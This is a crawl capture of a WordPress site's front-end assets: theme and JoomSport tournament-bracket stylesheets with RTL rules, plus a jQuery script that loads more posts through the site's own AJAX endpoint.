  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .sidebar-row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar-row aside#left {
    order: 1;
  }
  .sidebar-row aside#right {
    order: 1;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 479px) {
  [class*="col-xs-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/drawBracketBE.css?ver=5.9.12
body_size: 6976
content:
@charset "utf-8";
.jsOverXdiv{
  overflow-x: auto;
  overflow-y: hidden;
}
.jsOverXdiv .jsknockwinnerDiv{
  position: absolute;
  right: 5px;
  top: 50%;
  margin-top: -12px;
  width: 24px;
  height:24px;
  background-image: url('../../../assets/images/cup.png');
}
.knIsHover {
  background-color: #ddd;
}
div[class^='drawBracketContainer']{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div[class^='drawBracketContainer'] .table th, div[class^='drawBracketContainer'] .table td{
  border: none!important;
  vertical-align: middle !important;
}
div[class^='drawBracketContainer'] div[class^="jsborderI"]{
  position: absolute;
  z-index:-1;
}
div[class^='drawBracketContainer'] .jsborderI{
  width: 100%;
  border: 1px solid #ccc;
  border-left: 0;
}
div[class^='drawBracketContainer'] .jsborderIFin{
  width: 20px;
  height: 2px;
  border-top: 1px solid #ccc;
}
div[class^='drawBracketContainer'] .table td.even .knockround{
  margin-left: 9px;
}
div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-left: 0;
}
div[class^='drawBracketContainer'] .table td.even .player{
  display: table;
  min-height: 32px;
  border-collapse: separate;
  color: #666;
}
div[class^='drawBracketContainer'] .table td.even .knockbot{
  border-top: 0;
}
div[class^='drawBracketContainer'] .table td.even .kntmprow{
  display:table-row;
}
div[class^='drawBracketContainer'] .table td.even .knockplName{
  position: relative;
  width:100%;
  min-width: 150px;
  text-align: left;
}

/*BackEnd knockout */
.drawBracketContainerBE .table td{
  position: relative;
  padding: 0px 20px 10px 0px !important;
  text-align: left;
  white-space: nowrap;
  z-index: 1;
}
.drawBracketContainerBE div[class^="jsborderI"]{
  margin-top:39px;
}
.drawBracketContainerBE .jsborderI{
  height: calc(100% - 1px);
}
.drawBracketContainerBE .table td.even .player{
  width: 100%;
  border: 1px solid #ccc;
  background: #f6f6f6;
}
.drawBracketContainerBE .table td.even .knocktop{
  border-radius: 4px 4px 0px 0px;
}
.drawBracketContainerBE .table td.even .knockbot{
  border-radius: 0px 0px 4px 4px;
}
.drawBracketContainerBE .table td.even .kntmprow > div{
  display:table-cell;
  vertical-align: middle;
}
.drawBracketContainerBE .table td.even .knockplName{
  padding:0px 7px;
}
.drawBracketContainerBE .table td.even .knockscore{
  height: 38px;
  border-left: 1px solid #ccc;
  background-color: #eee;
  text-align: center;
  font-weight: bold;
}
.drawBracketContainerBE .table td.even .knockplName > select{
  width: 100%;
}
.drawBracketContainerBE .table td.even .knockscoreItem{
  position:relative;
  display: inline;
}
.drawBracketContainerBE .table td.even input.mglScore{
  width: 35px;
  height:25px;
  text-align: center;
}
.drawBracketContainerBE .table td.even .fa{
  position: absolute;
  cursor: pointer;
}
.drawBracketContainerBE .table td.even .fa-plus-square{
  right: 2px;
  margin-top: 41px;
  color: green;
  font-size: 1em;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: 0;
  margin-top:23px; 
  color:#666;
  font-size: 1.3em;
}
.drawBracketContainerBE .table td.even .fa-plus-square.facirclebot{
  margin-top: 25px;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right.facirclebot{
  margin-top: 42px;
}
.drawBracketContainerBE .table td.even .knockscoreItem .fa{
  display: none;
  bottom: -18px;
}
.drawBracketContainerBE .table td.even .fa-minus-square{
  right: 2px;
  color:red;
}
.drawBracketContainerBE .table td.even .fa.jsmatchconf2{
  left:2px;
}

/*FrontEnd knockout*/
#joomsport-container .drawBracketContainerFE .table tr{
  background: none!important;
}
#joomsport-container .drawBracketContainerFE .table td{
  position: relative;
  height: 30px;
  line-height: 30px;
  white-space: nowrap;
  z-index: 1;
}
#joomsport-container .drawBracketContainerFE div[class^="jsborderI"]{
  margin-top:37px;
}
#joomsport-container .drawBracketContainerFE .jsborderI{
  height: calc(100% + 1px);
}
#joomsport-container .drawBracketContainerFE .table td.even .knockround{
  padding: 7px 5px;
  background-color: #fff;
  box-shadow: 2px 0px 5px rgba(0, 0, 0, 0.2),-2px 0px 5px rgba(0, 0, 0, 0.2);
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div{
  border-left: 1px solid #ddd;
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div:first-child{
  border: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockplName{
  display:table-cell;
  padding: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore{
  display:table-cell;
  min-width: 32px;
  height: 32px;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockfix{
  position: relative;
  max-width: 32px;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName{
  display: inline;
  padding:0px 10px;
  color: #aaa;
  vertical-align: top;
  font-size: 13px;
  text-transform: uppercase;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName > a{
  color: #757575;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore > a{
  display:block;
  width: 32px;
  font-size: 14px;
  text-decoration: none;
}
#joomsport-container .drawBracketContainerFE .table td.even .knocktop .knockfix > a{
  position: absolute;
  top: 50%;
  font-size: 20px;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockbot .knockfix > a{
  visibility: hidden;
}

/*Prediction future knockout*/
#joomsport-container #jsprediction_bracket .drawBracketContainerFE .table td.even .player{
  width: 100%;
}
/*Prediction knockout*/
.drawBracketContainerFE.userPickTable div[class^="jsborderI"]{
  margin-top: 70px!important;
}

/*RTL*/
html[dir="rtl"] div[class^='drawBracketContainer'] .jsborderI {
  border-left: 1px solid #ccc;
  border-right: none!important;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockplName {
  text-align: right;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockround {
  margin-left:0;
  margin-right:9px;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-right: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .knockscore {
  border-right: 1px solid #ccc;
  border-left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td{
  padding: 0 0 10px 20px !important;
  text-align: right;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: auto;
  left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right:before{
  content: "\f0a8";
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-plus-square{
 right: auto;
 left: 2px;
}
html[dir="rtl"] .drawBracketContainerFE .table td.even .kntmprow > div {
  border-left: none!important;
  border-right: 1px solid #ddd;
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js
body_size: 1624
content:
(function($) {
	"use strict";
	
	$( '.sw-ajax-loadmore' ).each(function(){
		var  page  = 1;	
		$( 'a[data-load="resp_loadmore"]' ).on( 'click', function(){
			$(this).removeAttr( 'href' );
			var target = $(this);
			var number = target.data( 'number' ),
			parent_id  = target.data( 'id' ),
			max_page	 = target.data( 'maxpage' ),
			category	 = target.data( 'category' ),
			orderby		 = target.data( 'orderby' ),
			order		 	 = target.data( 'order' ),
			layout	 	 = target.data( 'layout' ),
			ajaxurl		 = loadmore.url;
			
			var container = $(parent_id).find( '.responsive-container' );
			
			if( page >= max_page ){
				return false;
			}		
			target.parent().addClass( 'loading' );
				
			jQuery.ajax({
				type: "POST",
				url: ajaxurl,
				data: ({
					action 	: "sw_resp_loadmore_ajax",
					catid  	: category,
					numb   	: number,
					orderby	: orderby,
					order		: order,
					page 		: page,
					layout	: layout
				}),
				 success: function(data) {		
					var newItems = $(data);
					target.parent().removeClass('loading');
					if( newItems.length > 0 ){
						newItems.imagesLoaded( function(){
							setTimeout(function(){
								newItems.insertAfter( parent_id + ' .item:nth-last-child(1)' );
							}, 500);
						});					
						page = page + 1;
						if( newItems.length < number ){
							target.parent().addClass( 'btn-loaded' );
						}
						if( page >= max_page ){
							target.parent().addClass( 'btn-loaded' );
						}
					}else{
						target.parent().addClass( 'btn-loaded' );
					}
				}
			});
		});
	});
}(jQuery));